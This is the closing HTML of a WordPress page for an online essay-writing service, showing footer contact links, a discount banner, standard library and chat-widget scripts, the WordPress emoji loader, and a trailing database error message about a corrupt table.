                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>